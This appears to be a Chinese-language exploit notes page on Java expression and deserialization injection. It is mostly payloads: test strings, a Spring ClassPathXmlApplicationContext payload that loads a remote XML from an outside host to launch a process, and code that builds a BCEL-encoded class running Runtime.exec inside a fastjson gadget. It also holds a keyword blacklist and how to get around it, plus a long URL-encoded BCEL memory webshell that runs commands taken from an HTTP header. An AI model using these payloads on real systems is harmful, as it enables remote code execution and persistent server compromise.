
总的来说流程就是这样

payload
-
java.lang.System.exit(42) -
java.lang.Thread.sleep(10000) -
/|java.lang.System.exit(42) -
|java.lang.System.exit(42) -
org.springframework.context.support.ClassPathXmlApplicationContext.new("https://warxim.com/calc.xml")
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="commandRunner" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd</value>
<value>/c</value>
<value><![CDATA[calc]]></value>
</list>
</constructor-arg>
</bean>
</beans>bypass
比如说黑名单:"java.lang", "Runtime", "org.springframework", "javax.naming", "Process", "ScriptEngineManager"
- bcel
这个方法是jdk内置的
public static void AnotherOldWay() throws IOException, CannotCompileException {
ClassPool classPool= ClassPool.getDefault();
CtClass ctClass=classPool.makeClass("A");
String code="java.lang.Runtime.getRuntime().exec(\"calc\");";
ctClass.makeClassInitializer().insertAfter(code);
byte[] b=ctClass.toBytecode();
String bcel="$$BCEL$$"+Utility.encode(b,true);
String str="{\n" +
" {\n" +
" \"@type\": \"com.alibaba.fastjson.JSONObject\",\n" +
" \"x\":{\n" +
" \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
" \"driverClassLoader\": {\n" +
" \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
" },\n" +
" \"driverClassName\": \""+bcel+"\"\n" +
" }\n" +
" }: \"x\"\n" +
"}";
System.out.println(str);
JSON.parse(str);
那怎么用bcel呢,当然不是json.parse,这里提供一个绕waf的类
com.sun.org.apache.bcel.internal.util.JavaWrapper
跑这个类的runmain方法:

里面会调用_main,其new方法可以进行一个bcel的加载
我们在网上找到了个内存马(需要某些依赖,似乎是jackson)
runMain(com.sun.org.apache.bcel.internal.util.JavaWrapper.new()%2C%22%24%24BCEL%24%24%24l%248b%24I%24A%24A%24A%24A%24A%24A%24A%248dV%24c9w%24d3F%24Y%24ffMb%245b%24b2%24y%24g%24e2%24E%2482%24d8w%249c%2440%24ecR%24ba%2440%24C%2494%2490%24Q%24a08%2481b%24m%2485P%2440Q%2486D%24c4%2496%248c%24q%24t%24a1%24fbBw%24ba%24aft%24a1%24x%24a5%24eb%24a1%24X%24c3%2483G%24l%24e7%24k%24fb%245e%24P%24fd%24T%24faz%24e8%24b5%2487%243e%24dao%24q%249b%24d8%24c4%24b4%24f5a4%24f3%24ad%24bf%24f9%24b6%24f1O%24d7%24_%24ff%24I%24e0N%247c%24af%24m%248a%24fd%24K%24O%2460%2440%24y%24P%24c88%24a8%24e0%24Q%24Ge%24i%2496%24f0%24a0%24C%24JG%24q%24iUp%24M%24ba%248c%24n%24Z%2486%248ca%24Z%245cF%24b7%24e0%24j%24971%24o%24a3G%24c2%24a8%24900e%24f4%24ca8%24a1%2460%24MY%24FM%24c8%24c9%24b0%24c4%24d7%2496%2491%2497qRl%24j%24Z%24ae%24MOFA%24c6%24b8p%243d%24ncR%24c2%24v%24F%24P%24e1a%24b1%243c%24a2%24e0Q%243c%24a6%24609%24k%2497%24f1%2484%24f8%243e%24v%2496%24a7d%243c%24z%24e3%24b4%2484g%24Y%24o%24hM%24cb%24f463%24d4%24tZ%24P0%2484%24ba%24eda%24ce%24d0%24906%24z%24de_%24c8%24Nqg%249f%243e%2494%24rJ%243cm%24hz%24f6%2480%24ee%2498%24e2%245c%24o%2486%24bcQ%24d3ehL%24Pq%24p%249b%24ca%24e4%24j%24d3%24g%24d96nf%243b%24Z%24c2Gs%24bai1%24ccN%24M%24a6O%24e8%24e3z%24w%24ab%245b%24p%24a9%248c%24tD%243a%247dO%24ba32%24ce%24d0T%2483%24cd%24c0%24Mau%248a%24d1%249d%24d5%245dW%24d0s%24Ms%24x%24e8%24O%243f%249e%24e5%2486%2497%24ea%24e3%24de%24a8%243d%24y%24El%24BuJ%2460%24f7%24d0%24J%24e2%24T%24a3%24%24%24b7%2496%247c%243a%24dc%24cd%24d3U%24j%247e%2492%24n%243a%24c2%24bd%24B%24c7%24f4%24b8%24T%24ecwp%247dX%24ec%24p%24T%24rb%24bd%2491%24h%24ae%24b6v%24D%249fl%24d8%24b9%249cn%24N%24d3%24e5c%24c6%24a8%24ee%24b8%24dc%24eb%24d7s%24U%2491%24Z%24ZO7%24c6%24fa%24f4%24bc%24l%24n%24J%24h%24u%24ef%24S%249e%24a5%24acSZ%24Z%2494m%2493%24G%24cf%247b%24a6m%24b9%24S%249ec%2498%24Z%24A%24df%24a3%243b%24a4MN%24c9%249e%2492%24b1%24L%248e%24c1%247bM%24R%24e0%2486%24a9%2498%24s%24F%24M%24V%24v%24dc%24%24%24e1y%24V%24_%24e0E%24V%24_%24e1%24M%24c3F%24db%24ZI%24ba%24be%24dcqaf%24c2v%24c6%2492%24T%247c%24ui%24d8%2496%24c7%24t%24bd%24q%24dd%24b6%24c0%245d%24_%24b97%24f8v%24H%24e4%24jv%2496%24ae%24x%24e1e%24V%24af%24e0U%2486f%24KAI%24a2%24cb%24a3%247b%24O%24V%243cNp%24gnJ%2482%248a%24d7%24f0%243a%24B%24bf9%24c4tI%24Vo%24e0M%2486%24z%24ff%24XO%2486%243b%24e3%24d9%249aNc%243e%24W7Oa%24a2%24m%24uS%24c8%24Y%24W%24I%24c7%2493I7%24d0%249d%24b2%24R%24I%24abxK%24a0%245bQ%24z4%24eay%24f9%24e4%24OZ%24aa%243dV%24dd%24oH%24ad%248a%24b7%24f1%24O%2483d%24bbI%248b%24a0KxW%24c5%247b8%24ab%24e2%247d%247c%24m%24w%24c3%24b4%2486%24ed%24J%24V%24l%24e2%24p%24w%248f%24ed%245bwQ%249d%24ef%24df%24d7%24db%24be%245e%24c59%24nP%243f%24b0%24b3%249fJ%24zE%24d5%24x%24a5%2486L%24x%24e5R%24ce%24eb%24da%24N%24V%24l%24e3%24T%24a2%2489%24a0xY%24ea%248aF%24dfq%24c13%24a9k%24M%24dd%24b2D%24o%243eU%24f1%24Z%243eW%24f1%24F%24ceK%24f8R%24c5%24F%247c%24r%24d2%24fd5Y8%24dc%24a5%24e2%24h%247c%24ab%24e2%243b%24e1%24r%247c%243c%245b%24Q%2486%24c3F%24d6%24W%24f1i%24b8%24a9%24fb%24Y%24e6%24dc%24aaC%24a8%24df%24a6X7j%24b1%24w%24Q%24fbF%24jj%24E%24aad%24a3%24e08%24dc%24f2%24ca%24e7%24e6Dk%24faf%24v%24ea%2484Y%2494%249cRE%24f9%24f5%2491%24b6%2483%24%24%24d2%24aa%24c4%24xXB%24a7%24s%2483%24ba0K%24h%249fB%24vL%24d4%24Y%24h5%24s%2482%24e8%24dc%24f2%24dd%24b6%24d4%24d0%24Z%249c%24a6%24d3%24fao%24f3%24pbZ%24e3%24f6%24Y%24FuCb%24fa%24U%24Z%249cNj%24ad5k%24g%24JS%24P%24e5Dw%24f8p%24Z%24db%24M%24g%24R%245d%2486%24c1%245d%24d7%24MFg%24e2%2490%2498%2482%2495%24Vx%24ca%24f5x%24%24%24u%24fe%243d%248e%249d%24e7%248ew%248aa%24e5%247f%24c4%24e1%24c6H%248ayv%24da%249e%24e0N%24b7%24%24j%24a2%243a%245b%2495s%24cb%24f2h%24%24S%2480%24e7U%24g%24ee%24a6%24Z%2496%24R%245da%24Z%24bc%24b3%24f5%2490om%247f%243e_%24b6%24s%248b%24q%24Hyi%249a%249e%24d7%24cer%243d%24fb%24a4%24bd%24F%24cb3s%24e5%24b6%24z%24lfU%24a9%2495%24c8%24a4%24Y%24e2%2493%249c%24ba%24rQ%24f3%2495%24a8%24mQ%2440D%24ec%24aa%245d%2495%2488%24M%24b7%2491%24ab%249dV%24be%24e0%2491%24s%24d7%24v%2486%24zew%24a6%249d%24aa%2460%2490z%245b%24a2%24s%24a3%24f6%24h%24a5%24W%245c%24de%24c3%24b3f%24%24x%24QV%24dd%243a%24X%2495%24ad%24y%24aeeQ%243f%2460%24J%2492%24f4%24u%248b_%24j%2498%2498%24dc%24b4%24ae%24a5S%248a%24be%248c%24be%24e1%24b6%248b%2460%243f%24f8%24ec%243bh%248d%24f8D%24V%24eb%24fc%24d5%24X%24a0%24ff%24Uw%24d17%248a%24bbq%24P%24ea%2485r%24dd%24V%243a%24cd%24A%24d8%24c4%24r%24d4%24VQ%24l%24P%24V%24RN%24af%248eG%24ea%24afB%24wB%24ee%245b%24c3h%24X%24zB%24e9%24_%24J%24c4%24C%24B%24b5%24y%24b0%243a%243e%24a3%24b4%24ed%24I%24adi%24_%24Jw%2484%24b5%24d0%248d%247d%24a4%24a4y%24hi%24c6%24h%24C%24e1%2499%24jR%2489%24da%24u%24a8%24f1%24QQ%24P%24d6%24c7%249b2%2482%24rk2%24c1h%24d6%24a4%2460%24d5%24c2eKQM%24d6%24o%24q%24g%24r%24d1Y%24q%24aa%245cCS%2487%24S%24b9Jk%24y%243e%24fb%24SZ%248a%2498%24T%24d7%248a%2498%247b%24Wr%247c%24de%24F2%243c%24bfC%24z1%24W%24c4%24X%24fa%248c%24b8%24W%24T%24caZ%24y%24U_%2494%24b9%2480%24Gq%245c%24ec%24l%2497%24d0%24g%24d6%2494%248cF%24be%2496%24c6%2497UB%24d2%24a2%2481%24d7%24xX%247e%24f0%24SVh%24U%2484%2495E%24ac%24d2%24d4%248bH%24c4%245b%248bh%24xb%24b5%24c03%24Q%24e8%24ae%24v%245dR%248b%2496%2490%2497%24e8%24ed%24d3%24e8%24o%245d%24f5%247e%24baN%2460%24%24%24adqJU%24TZ%24d0L%24d9%249e%2485v%24cc%24c6z%243a%24f5%2460%24OvC%24c3%24m%24c9%249c%24c4%243c%249c%24c1%247cz%24i%24X%24d0%245b%24b2%24Q%24e7%24b1%24I%2497I%24fa%24g%2496%24e2W%24y%24c3o%24f4%248f%24ec%24P%24ac%24c0%249fX%2485%24ebH%24b0%24Q%24da%2498%2482%24d5%24ac%24Xk%24d8%24R%24b4%24b3q%24aa%24oQ%24S%24a7%2483%24b4%2493%24fd%24N%24a2%2440%24d8%24Y%243a%24d0Ie%24d2%24c2%248ea%24p6Q%24R%24za%24H%24b0%24Z%24f7%24S%24be%24k%24b6%24O%245b%2488%24W%24c2n%2496%2440%24X%24d1%24c2%24Yd%24f3%24b1%2495v%24R%249cd%24Rt%24TW%24o%245c%24bf%24T%24d6M%2490%24J%24d5%24cf%24d8F%24dc%24ua%24bb%248a%245el%2487B%24I%24_b%24Hy%248b%24R%24ces%24d8I4%24V%24f7%2491%24ef%24f5%24I%24fd%248d_%24a0J%24d8%24r%24n%24z%24a1OB%247fy%24N6%24c1%247e7%24J%24A%245d%24b4%24f9%24L%248bi%248da%24Pi%2487%24I%24f3%24fd%24d8%24x%24ca%249b%2491%24v%24ba%24T2%247e%24P%24ec%24fb%24H%245e%24c7%248a%249fH%24L%24A%24A%22%2C'')http head :cmd:ls